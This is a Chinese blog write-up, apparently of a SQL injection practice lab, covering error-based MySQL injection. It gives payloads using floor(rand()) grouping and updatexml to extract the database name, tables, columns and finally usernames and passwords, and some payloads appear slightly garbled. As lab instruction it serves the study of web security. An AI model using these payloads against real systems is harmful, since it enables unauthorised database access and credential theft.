level2显错注入 mysql

浏览 544 | 评论 0 | 字数 1350

硝基苯

2021年04月28日

level2显错注入 mysql







可以判断其为数字类型的注入



可以判断有3个字段,判断表名





但是发现uion select 没有回显位,故考虑报错型注入

爆库名:id=1 and (select 1 from (select count(),concat((database()),floor(rand(0)2))x from information_schema.tables group by x)a)%23

id=1 and 1=updatexml(2,concat(0x7e,((select concat(table_name) from information_schema.tables where table_schema='security' limit 0,1)),0x7e),0)



通过改变行数来逐一判断



id=1 or 1=updatexml(2,concat(0x7e,((select concat(column_name) from information_schema.columns where table_name='users' limit 0,1))),0)

![11772-8w3wa9zt4bl.png] (../../../usr/uploads/2021/04/3964607193.png)

(../../../usr/uploads/2021/04/3964607193.png)



判断出来其字段,开始爆记录

or 1=updatexml(2,concat(0,((select concat(username,0x7e,password) from security.users limit 2,1))),0) %23

本文作者:硝基苯

本文链接:https://www.c6sec.com/index.php/archives/61/

最后修改时间:2021-05-19 21:37:23

本站未注明转载的文章均为原创,并采用 CC BY-NC-SA 4.0 授权协议,转载请注明来源,谢谢!

评论

与本文无关评论请发留言板。请不要水评论,谢谢。

评论列表

暂无评论